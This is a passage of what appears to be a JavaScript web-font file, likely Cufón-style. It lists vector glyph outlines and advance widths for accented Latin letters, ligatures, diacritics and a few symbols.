35,77,11v7,-13,11,-32,10,-59xm183,-168v17,-22,-10,-44,-36,-44v-24,0,-39,10,-43,32r-79,0v2,-60,55,-87,123,-87v70,0,119,19,121,87v1,57,-7,141,10,180r-85,0v-2,-5,-5,-13,-6,-24v-44,52,-174,43,-174,-47v0,-90,106,-73,169,-97xm145,-362r90,0r-79,74r-60,0","w":296},"\u00e2":{"d":"187,-122v-25,14,-87,11,-87,48v0,39,64,35,77,11v7,-13,11,-32,10,-59xm183,-168v17,-22,-10,-44,-36,-44v-24,0,-39,10,-43,32r-79,0v2,-60,55,-87,123,-87v70,0,119,19,121,87v1,57,-7,141,10,180r-85,0v-2,-5,-5,-13,-6,-24v-44,52,-174,43,-174,-47v0,-90,106,-73,169,-97xm148,-328r-30,40r-64,0r56,-74r76,0r56,74r-64,0","w":296},"\u00e3":{"d":"187,-122v-25,14,-87,11,-87,48v0,39,64,35,77,11v7,-13,11,-32,10,-59xm183,-168v17,-22,-10,-44,-36,-44v-24,0,-39,10,-43,32r-79,0v2,-60,55,-87,123,-87v70,0,119,19,121,87v1,57,-7,141,10,180r-85,0v-2,-5,-5,-13,-6,-24v-44,52,-174,43,-174,-47v0,-90,106,-73,169,-97xm114,-357v28,0,85,46,94,0r35,0v-4,35,-21,63,-59,63v-32,0,-87,-43,-95,5r-35,0v3,-32,25,-68,60,-68","w":296},"\u00e4":{"d":"187,-122v-25,14,-87,11,-87,48v0,39,64,35,77,11v7,-13,11,-32,10,-59xm183,-168v17,-22,-10,-44,-36,-44v-24,0,-39,10,-43,32r-79,0v2,-60,55,-87,123,-87v70,0,119,19,121,87v1,57,-7,141,10,180r-85,0v-2,-5,-5,-13,-6,-24v-44,52,-174,43,-174,-47v0,-90,106,-73,169,-97xm239,-294r-75,0r0,-63r75,0r0,63xm58,-294r0,-63r74,0r0,63r-74,0","w":296},"\u00e5":{"d":"187,-122v-25,14,-87,11,-87,48v0,39,64,35,77,11v7,-13,11,-32,10,-59xm183,-168v17,-22,-10,-44,-36,-44v-24,0,-39,10,-43,32r-79,0v2,-60,55,-87,123,-87v70,0,119,19,121,87v1,57,-7,141,10,180r-85,0v-2,-5,-5,-13,-6,-24v-44,52,-174,43,-174,-47v0,-90,106,-73,169,-97xm202,-334v0,29,-25,54,-54,54v-30,0,-54,-27,-54,-54v0,-29,25,-53,54,-53v30,-1,54,24,54,53xm122,-334v0,14,12,26,26,26v14,0,26,-12,26,-26v0,-13,-13,-26,-26,-26v-13,0,-26,13,-26,26","w":296},"\u00e6":{"d":"370,-156v5,-47,-57,-72,-85,-38v-9,10,-15,23,-17,38r102,0xm100,-74v0,21,20,28,40,29v45,1,57,-30,54,-77v-24,21,-94,4,-94,48xm268,-109v-7,60,81,80,103,31r80,0v-13,85,-171,117,-223,46v-51,52,-214,67,-214,-39v0,-93,114,-72,176,-100v16,-25,-11,-41,-43,-41v-24,0,-39,10,-43,32r-79,0v-7,-96,169,-111,217,-54v46,-50,144,-41,182,13v23,32,34,68,31,112r-187,0","w":472},"\u00e7":{"d":"101,-126v1,36,16,68,51,68v28,0,44,-14,48,-44r82,0v-4,63,-54,105,-118,108v-4,8,-14,17,-15,25v30,-9,63,4,63,37v0,55,-77,59,-124,34r10,-23v22,6,40,14,59,6v14,-10,7,-36,-14,-33v-6,0,-12,2,-20,4r-11,-10r24,-40v-69,-5,-116,-59,-120,-132v-7,-119,133,-180,223,-114v24,18,38,43,41,76r-82,0v0,-21,-21,-38,-42,-38v-37,0,-55,25,-55,76","w":296},"\u00e8":{"d":"206,-156v2,-45,-56,-72,-86,-39v-10,10,-16,23,-19,39r105,0xm101,-109v-6,61,84,78,107,31r79,0v-12,54,-66,85,-129,86v-84,0,-142,-53,-142,-138v0,-76,64,-137,140,-137v89,0,141,69,136,158r-191,0xm151,-362r49,74r-60,0r-79,-74r90,0","w":305},"\u00e9":{"d":"206,-156v2,-45,-56,-72,-86,-39v-10,10,-16,23,-19,39r105,0xm101,-109v-6,61,84,78,107,31r79,0v-12,54,-66,85,-129,86v-84,0,-142,-53,-142,-138v0,-76,64,-137,140,-137v89,0,141,69,136,158r-191,0xm150,-362r90,0r-79,74r-60,0","w":305},"\u00ea":{"d":"206,-156v2,-45,-56,-72,-86,-39v-10,10,-16,23,-19,39r105,0xm101,-109v-6,61,84,78,107,31r79,0v-12,54,-66,85,-129,86v-84,0,-142,-53,-142,-138v0,-76,64,-137,140,-137v89,0,141,69,136,158r-191,0xm153,-328r-30,40r-64,0r56,-74r76,0r56,74r-64,0","w":305},"\u00eb":{"d":"206,-156v2,-45,-56,-72,-86,-39v-10,10,-16,23,-19,39r105,0xm101,-109v-6,61,84,78,107,31r79,0v-12,54,-66,85,-129,86v-84,0,-142,-53,-142,-138v0,-76,64,-137,140,-137v89,0,141,69,136,158r-191,0xm244,-294r-75,0r0,-63r75,0r0,63xm63,-294r0,-63r74,0r0,63r-74,0","w":305},"\u00ec":{"d":"116,0r-84,0r0,-260r84,0r0,260xm72,-362r49,74r-60,0r-79,-74r90,0","w":148},"\u00ed":{"d":"116,0r-84,0r0,-260r84,0r0,260xm71,-362r90,0r-79,74r-60,0","w":148},"\u00ee":{"d":"116,0r-84,0r0,-260r84,0r0,260xm74,-328r-30,40r-64,0r56,-74r76,0r56,74r-64,0","w":148},"\u00ef":{"d":"116,0r-84,0r0,-260r84,0r0,260xm165,-294r-75,0r0,-63r75,0r0,63xm-16,-294r0,-63r74,0r0,63r-74,0","w":148},"\u00f0":{"d":"152,-184v-35,0,-51,31,-51,63v0,32,16,63,51,63v36,0,52,-30,52,-63v0,-33,-16,-63,-52,-63xm16,-121v0,-87,91,-155,171,-119v-9,-18,-23,-37,-43,-56r-64,35r-34,-30r60,-33v-19,-13,-35,-21,-50,-26r56,-39v24,8,43,19,56,31r62,-34r34,30r-59,32v45,38,84,110,85,189v1,89,-53,149,-138,149v-76,1,-136,-54,-136,-129","w":305},"\u00f1":{"d":"160,-197v-75,0,-37,125,-46,197r-86,0r0,-260r83,0v1,11,-2,27,1,36v13,-24,47,-43,82,-43v62,0,93,34,93,101r0,166r-85,0r0,-126v-1,-51,-2,-71,-42,-71xm124,-357v28,0,85,46,94,0r35,0v-4,35,-21,63,-59,63v-32,0,-87,-43,-95,5r-35,0v3,-32,25,-68,60,-68"},"\u00f2":{"d":"152,-202v-37,0,-51,35,-51,72v0,37,14,72,51,72v38,0,52,-35,52,-72v0,-37,-15,-73,-52,-72xm152,8v-77,0,-136,-61,-136,-138v0,-77,59,-137,136,-137v78,0,138,60,138,137v0,77,-61,138,-138,138xm151,-362r49,74r-60,0r-79,-74r90,0","w":305},"\u00f3":{"d":"152,-202v-37,0,-51,35,-51,72v0,37,14,72,51,72v38,0,52,-35,52,-72v0,-37,-15,-73,-52,-72xm152,8v-77,0,-136,-61,-136,-138v0,-77,59,-137,136,-137v78,0,138,60,138,137v0,77,-61,138,-138,138xm150,-362r90,0r-79,74r-60,0","w":305},"\u00f4":{"d":"152,-202v-37,0,-51,35,-51,72v0,37,14,72,51,72v38,0,52,-35,52,-72v0,-37,-15,-73,-52,-72xm152,8v-77,0,-136,-61,-136,-138v0,-77,59,-137,136,-137v78,0,138,60,138,137v0,77,-61,138,-138,138xm153,-328r-30,40r-64,0r56,-74r76,0r56,74r-64,0","w":305},"\u00f5":{"d":"152,-202v-37,0,-51,35,-51,72v0,37,14,72,51,72v38,0,52,-35,52,-72v0,-37,-15,-73,-52,-72xm152,8v-77,0,-136,-61,-136,-138v0,-77,59,-137,136,-137v78,0,138,60,138,137v0,77,-61,138,-138,138xm119,-357v28,0,85,46,94,0r35,0v-4,35,-21,63,-59,63v-32,0,-87,-43,-95,5r-35,0v3,-32,25,-68,60,-68","w":305},"\u00f6":{"d":"152,-202v-37,0,-51,35,-51,72v0,37,14,72,51,72v38,0,52,-35,52,-72v0,-37,-15,-73,-52,-72xm152,8v-77,0,-136,-61,-136,-138v0,-77,59,-137,136,-137v78,0,138,60,138,137v0,77,-61,138,-138,138xm244,-294r-75,0r0,-63r75,0r0,63xm63,-294r0,-63r74,0r0,63r-74,0","w":305},"\u00f7":{"d":"276,-90r-252,0r0,-72r252,0r0,72xm150,-180v-26,0,-50,-24,-50,-50v0,-26,24,-50,50,-50v26,0,50,24,50,50v0,26,-24,50,-50,50xm150,26v-27,0,-50,-23,-50,-49v0,-26,23,-49,50,-49v27,0,50,23,50,49v0,26,-23,49,-50,49","w":300},"\u00f8":{"d":"186,-188v-52,-45,-105,26,-80,92xm152,-58v48,1,59,-58,48,-104r-80,92v8,9,18,12,32,12xm254,-224v81,81,16,232,-102,232v-30,0,-56,-8,-79,-24r-29,33r-21,-16r29,-35v-79,-81,-19,-233,100,-233v31,0,57,8,80,24r26,-30r22,19","w":305},"\u00f9":{"d":"155,-62v73,0,40,-125,47,-198r84,0r0,260r-82,0v-1,-11,2,-27,-1,-36v-13,23,-46,43,-79,44v-128,5,-90,-152,-96,-268r85,0r0,151v0,32,12,47,42,47xm156,-362r49,74r-60,0r-79,-74r90,0"},"\u00fa":{"d":"155,-62v73,0,40,-125,47,-198r84,0r0,260r-82,0v-1,-11,2,-27,-1,-36v-13,23,-46,43,-79,44v-128,5,-90,-152,-96,-268r85,0r0,151v0,32,12,47,42,47xm155,-362r90,0r-79,74r-60,0"},"\u00fb":{"d":"155,-62v73,0,40,-125,47,-198r84,0r0,260r-82,0v-1,-11,2,-27,-1,-36v-13,23,-46,43,-79,44v-128,5,-90,-152,-96,-268r85,0r0,151v0,32,12,47,42,47xm158,-328r-30,40r-64,0r56,-74r76,0r56,74r-64,0"},"\u00fc":{"d":"155,-62v73,0,40,-125,47,-198r84,0r0,260r-82,0v-1,-11,2,-27,-1,-36v-13,23,-46,43,-79,44v-128,5,-90,-152,-96,-268r85,0r0,151v0,32,12,47,42,47xm249,-294r-75,0r0,-63r75,0r0,63xm68,-294r0,-63r74,0r0,63r-74,0"},"\u00fd":{"d":"22,18v38,4,75,-5,60,-44r-86,-234r90,0r50,170r50,-170r86,0r-102,283v-18,64,-67,65,-148,64r0,-69xm131,-362r90,0r-79,74r-60,0","w":268},"\u00fe":{"d":"298,-124v0,69,-40,134,-110,132v-32,0,-56,-12,-74,-36r0,115r-86,0r0,-444r86,0r0,126v18,-24,42,-36,74,-36v72,-1,110,68,110,143xm213,-132v0,-36,-14,-72,-51,-70v-34,1,-53,29,-52,70v0,50,18,74,52,74v36,1,50,-38,51,-74"},"\u00ff":{"d":"22,18v38,4,75,-5,60,-44r-86,-234r90,0r50,170r50,-170r86,0r-102,283v-18,64,-67,65,-148,64r0,-69xm225,-294r-75,0r0,-63r75,0r0,63xm44,-294r0,-63r74,0r0,63r-74,0","w":268},"\u2044":{"d":"-35,14r-49,0r205,-376r49,0","w":83},"\ufb01":{"d":"208,0r0,-260r84,0r0,260r-84,0xm292,-357r0,65r-84,0r0,-65r84,0xm186,-296v-32,-3,-60,-3,-54,36r51,0r0,56r-51,0r0,204r-85,0r0,-204r-41,0r0,-56r41,0v-1,-91,45,-101,139,-96r0,60","w":324},"\ufb02":{"d":"186,-296v-32,-3,-60,-3,-54,36r51,0r0,56r-51,0r0,204r-85,0r0,-204r-41,0r0,-56r41,0v-1,-91,45,-101,139,-96r0,60xm292,-357r0,357r-84,0r0,-357r84,0","w":324},"\u02d8":{"d":"161,-364v5,72,-100,100,-149,56v-16,-14,-25,-33,-25,-56r35,0v3,23,20,34,52,34v32,0,49,-11,52,-34r35,0","w":148},"\u02d9":{"d":"112,-294r-76,0r0,-63r76,0r0,63","w":148},"\u02da":{"d":"128,-334v0,29,-25,54,-54,54v-30,0,-54,-27,-54,-54v0,-29,25,-53,54,-53v30,-1,54,24,54,53xm48,-334v0,14,12,26,26,26v14,0,26,-12,26,-26v0,-13,-13,-26,-26,-26v-13,0,-26,13,-26,26","w":148},"\u02dd":{"d":"32,-362r62,0r-60,74r-42,0xm114,-362r63,0r-60,74r-43,0","w":148},"\u02db":{"d":"59,114v-27,1,-45,-13,-45,-40v0,-25,18,-51,56,-76r37,0v-24,25,-41,34,-47,64v3,29,32,23,47,0r22,8v-18,29,-41,44,-70,44","w":148},"\u02c7":{"d":"112,-288r-76,0r-56,-74r64,0r30,40r30,-40r64,0","w":148},"\u0141":{"d":"32,0r0,-95r-33,23r0,-60r33,-22r0,-203r93,0r0,138r90,-62r0,59r-90,62r0,80r167,0r0,80r-260,0","w":305},"\u0131":{"d":"116,0r-84,0r0,-260r84,0r0,260","w":148},"\u0142":{"d":"32,0r0,-135r-40,29r0,-56r40,-29r0,-166r84,0r0,101r40,-30r0,56r-40,30r0,200r-84,0","w":148},"\u2212":{"d":"276,-90r-252,0r0,-72r252,0r0,72","w":300},"\u03bc":{"d":"155,-62v73,0,40,-125,47,-198r84,0r0,260r-82,0v-1,-11,2,-27,-1,-36v-14,24,-55,53,-90,40r0,83r-85,0r0,-347r85,0r0,151v0,32,12,47,42,47"},"\u00a0":{"w":157}}});